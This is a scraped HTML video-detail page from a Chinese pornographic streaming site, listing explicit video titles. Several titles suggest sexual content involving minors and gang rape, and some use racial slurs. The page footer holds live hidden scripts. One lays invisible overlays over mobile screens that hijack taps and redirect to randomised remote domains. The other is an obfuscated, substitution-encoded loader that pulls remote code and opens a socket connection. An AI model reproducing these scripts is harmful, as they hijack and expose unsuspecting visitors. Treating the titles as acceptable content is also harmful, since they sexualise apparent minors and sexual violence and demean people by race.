

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://634.tv/index.php/vod/detail/id/75301.html
body_size: 8958
content:
<!DOCTYPE html>
<html>
<head>
    <title>他媽的大師-da_ryder_skye_bb032114_720p_8000详情介绍-他媽的大師-da_ryder_skye_bb032114_720p_8000在线观看-他媽的大師-da_ryder_skye_bb032114_720p_8000迅雷下载 - 麻豆视频</title>
<meta name="keywords" content="他媽的大師-da_ryder_skye_bb032114_720p_8000在线收看,他媽的大師-da_ryder_skye_bb032114_720p_8000迅雷下载" />
<meta name="description" content="他媽的大師-da_ryder_skye_bb032114_720p_8000剧情:" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li ><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li class="active"><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

    <div class="container">
        <div class="row">     
            <div class="col-lg-wide-75 col-xs-1 padding-0">	
            	<!-- 详细信息-->
            	<div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						<div class="col-pd clearfix">	
							<span class="text-muted">当前位置 <i class="icon iconfont icon-more"></i></span>
							<a href="/">首页</a> <i class="icon iconfont icon-more"></i>
							<a href="/index.php/vod/show/id/3.html">欧美视频</a> <i class="icon iconfont icon-more"></i> 
							<span class="text-muted">《他媽的大師-da_ryder_skye_bb032114_720p_8000》</span> 
						</div>
						<div class="col-pd clearfix">
							<div class="stui-content__thumb">									
								<a class="stui-vodlist__thumb picture v-thumb" href="/index.php/vod/play/id/75301/sid/1/nid/1.html" title="他媽的大師-da_ryder_skye_bb032114_720p_8000">
									<img class="lazyload" src="/statics/img/load.gif" data-original="https://img.putaozywimg.com:166/20230210/D5B4F9FF85436B83/D5B4F9FF85436B83.jpg"/>
									<span class="play active hidden-xs"></span>
									<span class="pic-text text-right">已完结</span>
								</a>					
							</div>
							<div class="stui-content__detail">
								<h1 class="title">他媽的大師-da_ryder_skye_bb032114_720p_8000<span class="score text-red">6.0</span></h1>	
								<p class="data">
									<span class="text-muted">类型：</span><a href="/index.php/vod/search/class/%E6%AC%A7%E7%BE%8E%E7%B2%BE%E5%93%81.html" target="_blank">欧美精品</a>&nbsp;									<span class="split-line"></span>
									<span class="text-muted hidden-xs">地区：</span>未知									<span class="split-line"></span>
									<span class="text-muted hidden-xs">年份：</span>未知								
								</p>
								<p class="data"><span class="text-muted">主演：</span>未知</p>
								<p class="data"><span class="text-muted">导演：</span>未知</p>
								<p class="data hidden-sm"><span class="text-muted">更新：</span>2023-02-11</p>														
								<p class="desc hidden-xs">
									<span class="left text-muted">简介：</span>
																		<a href="#desc">详情 <i class="icon iconfont icon-moreunfold"></i></a>
								</p>							    
								<div class="play-btn clearfix">
									<div class="share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
									<a class="btn btn-primary" href="/index.php/vod/play/id/75301/sid/1/nid/1.html">立即播放</a>
																	
									&nbsp;&nbsp;<a href="javascript:void(0);" class="mac_ulog btn btn-default" data-type="2" data-mid="1" data-id="75301">收藏</a>
																			
									<!--<span class="bdsharebuttonbox hidden-xs"><a href="javascript:;" class="btn btn-default bds_btn" data-cmd="more">分享</a></span>-->
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- end 详细信息-->
				
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box b playlist mb">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head bottom-line active clearfix">
				<span class="more text-muted pull-right"></span>
				<h3 class="title">
					<img src="/statics/icon/icon_30.png"/>
					葡萄资源				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd col-pd clearfix">
			<ul class="stui-content__playlist clearfix">
				                <li ><a href="/index.php/vod/play/id/75301/sid/1/nid/1.html">高清</a></li>
                 			</ul>
		</div>
	</div>
</div>
<!-- 播放地址-->				
				<div class="stui-pannel stui-pannel-bg clearfix" id="desc">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_30.png"/>
					剧情简介
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<p class="col-pd">
							</p>				
		</div>			
	</div>						
</div><!-- 剧情简介-->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/118825/sid/1/nid/1.html" title="月光下的露营" data-original="https://ttzytp3.com/upload/vod/20231130-1/5931526948f4b1c7a39d8254680ea198.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/118825/sid/1/nid/1.html" title="月光下的露营">月光下的露营</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2023-11-30</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/253956/sid/1/nid/1.html" title="美丽的巴黎陌生女人让我品尝她美味的“羊角包”屄穴#性交#萝莉#挑逗#骚逼#射精" data-original="https://thjpg10.top/upload/vod/20251018-1/b4e72a70ab5662997c79a6068435abd1.png">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/253956/sid/1/nid/1.html" title="美丽的巴黎陌生女人让我品尝她美味的“羊角包”屄穴#性交#萝莉#挑逗#骚逼#射精">美丽的巴黎陌生女人让我品尝她美味的“羊角包”屄穴#性交#萝莉#挑逗#骚逼#射精</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-10-18</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/182483/sid/1/nid/1.html" title="我的性感爆乳老师" data-original="https://img.putaozywimg.com:166/20240923/Ppg2m9Ds/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/182483/sid/1/nid/1.html" title="我的性感爆乳老师">我的性感爆乳老师</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-09-25</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/265259/sid/1/nid/1.html" title="捷克街头搭讪捷克街头搭讪 火辣金发妹终于接受了我的性邀约，用深情眼神帮我深喉口交 #街头采访#白虎#骚逼#人妻#挑逗#母狗#性交" data-original="https://thjpg10.top/upload/vod/20251128-1/c68d261b061209b4b2caf98c9be8537e.png">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/265259/sid/1/nid/1.html" title="捷克街头搭讪捷克街头搭讪 火辣金发妹终于接受了我的性邀约，用深情眼神帮我深喉口交 #街头采访#白虎#骚逼#人妻#挑逗#母狗#性交">捷克街头搭讪捷克街头搭讪 火辣金发妹终于接受了我的性邀约，用深情眼神帮我深喉口交 #街头采访#白虎#骚逼#人妻#挑逗#母狗#性交</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-11-28</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/202669/sid/1/nid/1.html" title="Rocco Siffredi – Lilly Mays Sirena Milano" data-original="https://img.putaozywimg.com:166/20250210/SnoeqoOL/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/202669/sid/1/nid/1.html" title="Rocco Siffredi – Lilly Mays Sirena Milano">Rocco Siffredi – Lilly Mays Sirena Milano</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-02-12</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/43653/sid/1/nid/1.html" title="新到的飞机杯和继妹淫水直流的骚穴，让哥哥一起试试" data-original="https://img.putaozywimg.com:166/20221019/C0FABC29A9F99DEE/C0FABC29A9F99DEE.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/43653/sid/1/nid/1.html" title="新到的飞机杯和继妹淫水直流的骚穴，让哥哥一起试试">新到的飞机杯和继妹淫水直流的骚穴，让哥哥一起试试</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-10-20</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->
				
							</div>				
			<div class="col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs">	
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box clearfix">
		<div class="col-pd">
			<div class="text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;">
				<p id="qrcode2"></p>	
				<p>扫描二维码用手机观看</p>
			</div>
		</div>
		
	</div>
</div><!-- 扫码-->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_12.png"/>
					欧美视频周榜单
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__text col-pd clearfix">
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/185026.html" title="【媚黑淫妻】闺蜜携手被黑人群交，互相求救又爽又心疼">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge badge-first">1</span>【媚黑淫妻】闺蜜</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/288118.html" title="【御姐肥逼】老板的女儿看到我的大鸡吧非常兴奋">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge badge-second">2</span>【御姐肥逼】老板</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/288117.html" title="超嫩白虎姐姐勾引弟弟无套插入精">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge badge-third">3</span>超嫩白虎姐姐勾引</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/288072.html" title="媚黑美少女极品白皙嫩妹被老黑无操内射">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">4</span>媚黑美少女极品白</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/287731.html" title="黑鬼轮奸母女萝莉门·群畜生暴力抽˙插-偷欢黑人">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">5</span>黑鬼轮奸母女萝莉</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/288070.html" title="媚黑留学生酒店跟黑人打晨炮  无套抱起来抽插">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">6</span>媚黑留学生酒店跟</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/123624.html" title="【原档首发】P群肛交派对">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">7</span>【原档首发】P群</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/288069.html" title="极品美少妇被黑人大屌狂操白与黑，的强烈反差骚少妇长得很好看喜欢看媚黑可以看看">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">8</span>极品美少妇被黑人</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/287727.html" title="巨屌黑鬼轮流强操两个00后小萝莉  鸡巴太大  操到翻白眼">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">9</span>巨屌黑鬼轮流强操</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/288417.html" title="【媚洋少女】华裔留学生课外兼职，成功挑战大洋屌">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">10</span>【媚洋少女】华裔</a>
</li>	
							</ul>	
		</div>
	</div>
</div>

<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_12.png"/>
					欧美视频月榜单
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__text col-pd clearfix">
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/123624.html" title="【原档首发】P群肛交派对">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge badge-first">1</span>【原档首发】P群</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/282967.html" title="极品身材#白虎#骚逼#性交">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge badge-second">2</span>极品身材#白虎#</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/283285.html" title="Fansly 日本网红反差御姐【香月怜】法国极品尤物Eve Sweet联袂出演，Vixen.26.0#性交#挑逗#骚逼#双飞#射精">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge badge-third">3</span>Fansly 日</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/282877.html" title="欧美 与火辣性感巨乳的女同学一块学习，后面她勾引我 想让我用肉棒插入她的体内 #性交#挑逗#骚逼#射精">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">4</span>欧美 与火辣性感</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/285346.html" title="【清纯萝莉】被大鸡巴干翻白眼，无情爆操爽上天！">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">5</span>【清纯萝莉】被大</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/278986.html" title="继妹在真心话大冒险中输光一切#白虎#射精#人妻#裸舞#性交">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">6</span>继妹在真心话大冒</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/206685.html" title="【孟若羽夏晴子】双女优约战26cm黑巧克力">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">7</span>【孟若羽夏晴子】</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/280828.html" title="中文字幕-健美博主吞噬巨屌 Lexi Lore#情趣内衣#射精#媚黑母狗#骚逼#挑逗#性交">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">8</span>中文字幕-健美博</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/279364.html" title="P站 HottiesTwo 俄罗斯高颜值顶级身材 我的妻子和她的性感朋友以意外的内射结束#性交#挑逗#骚逼#射精#白虎">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">9</span>P站 Hotti</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/280829.html" title="中文字幕-我妻子的教育 Anna Polina,Lucy Heart,Chloe Lacourt#射精#双飞#骚逼#挑逗#美臀#性交#SM">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">10</span>中文字幕-我妻子</a>
</li>	
							</ul>	
		</div>
	</div>
</div><!-- 热播-->				
			</div>
        </div>
    </div>
    <script type="text/javascript">
    	var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
    </script>
	<span class="mac_hits hits hide" data-mid="1" data-id="75301" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="75301" data-sid="0" data-nid="0"></span>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 